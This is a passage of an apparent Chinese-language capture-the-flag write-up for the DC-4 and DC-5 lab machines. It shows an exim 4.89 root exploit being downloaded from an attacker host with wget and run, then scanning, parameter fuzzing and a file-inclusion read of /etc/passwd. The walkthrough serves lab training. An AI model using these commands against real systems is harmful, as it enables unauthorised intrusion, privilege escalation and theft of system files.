
先看看本地漏洞库
46996符合exim 4.89 就用这个 拷贝到kali的apache web页面下
1 2 systemctl start apache2.service cp /usr/share/exploitdb/exploits/linux/local/46996.sh /var/www/html
DC4:

1 2 3 4 5 cd /tmpwget http://192.168.245.132/46996.sh chmod +x 46996.sh./46996.sh whoami
提权成功

夺取flag
1 2 3 cd /rootls cat flag.txt

DC-5 开启DC5,我们先用kali进行一次arp的内网扫描
1 arp-scan 192.168.245.0/24
发现一个可疑ip

我们进行更加精确的二次扫描,这次我们使用nmap来探测其开放的端口和服务
1 nmap -T4 -O 192.168.245.144

我们可以看到目标靶机开放了80端口的web服务,那么我们在浏览器看看这是什么网站。

额。。。出现一个很陌生端web端,我们扫描一下这个网站的目录,这需要用dirsearch

1 dirsearch -u http://192.168.245.144/
找到了很多目录,发现thankyou.php这个目录刷新之后页面的版权时间每次都在变,从2017-2020随机改变。
然后在footer.php这个目录下找到了版权时间的路径,而且也是刷新之后从2017-2020随机改变。
然后我们检测一下网站架构,发现是由nginx搭建的。
根据url特征,很有可能能存在文件包含漏洞,既然可能存在 文件包含漏洞 ,现在需要知道 thankyou.php 是如何把 footer.php 包含的
wfuzz 模糊测试:
1.目录扫描
2.找参数 192.168.245.144/?=value 它能替换?找到对应参数
3.密码爆破 username password
4.找sql xss
5.压力测试
这个网址是留给我们的提示,我们可以使用wfuzz来找到网页的参数
1 wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt -u http://192.168.245.144/thankyou.php?FUZZ --hw 66
由此可以推出192.168.245.144/thankyou.php?file=footer.php是我们需要的文件包含地址

那么修改footer.php为/etc/passwd看看
1 http://192.168.245.144/thankyou.php?file=/etc/passwd

由于是niginx搭建的网站,大概推测nginx的日志地址
